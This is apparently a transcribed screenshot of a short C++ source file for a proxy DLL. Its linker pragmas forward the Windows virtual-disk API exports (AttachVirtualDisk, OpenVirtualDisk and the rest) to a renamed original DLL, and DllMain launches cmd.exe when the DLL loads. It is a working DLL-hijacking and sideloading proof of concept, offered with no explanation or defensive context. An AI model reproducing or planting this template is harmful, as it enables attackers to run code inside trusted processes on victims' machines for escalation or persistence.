 Dll3 (全局范围) DllMain(HINSTANCE hInst,
1 #include "pch.h"
2 #include <iostream>
3 #include <windows.h>
4
5 using namespace std;
6
7 #pragma comment (linker, "/export:AttachVirtualDisk=original.AttachVirtualDisk,@1")
8 #pragma comment (linker, "/export:CompactVirtualDisk=original.CompactVirtualDisk,@2")
9 #pragma comment (linker, "/export:CreateVirtualDisk=original.CreateVirtualDisk,@3")
10 #pragma comment (linker, "/export:DetachVirtualDisk=original.DetachVirtualDisk,@4")
11 #pragma comment (linker, "/export:ExpandVirtualDisk=original.ExpandVirtualDisk,@5")
12 #pragma comment (linker, "/export:GetStorageDependencyInformation=original.GetStorageDependencyInformation,@6")
13 #pragma comment (linker, "/export:GetVirtualDiskInformation=original.GetVirtualDiskInformation,@7")
14 #pragma comment (linker, "/export:GetVirtualDiskOperationProgress=original.GetVirtualDiskOperationProgress,@8")
15 #pragma comment (linker, "/export:GetVirtualDiskPhysicalPath=original.GetVirtualDiskPhysicalPath,@9")
16 #pragma comment (linker, "/export:MergeVirtualDisk=original.MergeVirtualDisk,@10")
17 #pragma comment (linker, "/export:OpenVirtualDisk=original.OpenVirtualDisk,@11")
18 #pragma comment (linker, "/export:SetVirtualDiskInformation=original.SetVirtualDiskInformation,@12")
19
20 BOOL WINAPI DllMain(HINSTANCE hInst, DWORD reason, LPVOID)
21 {
22 system("start cmd.exe");
23 return true;
24 }
25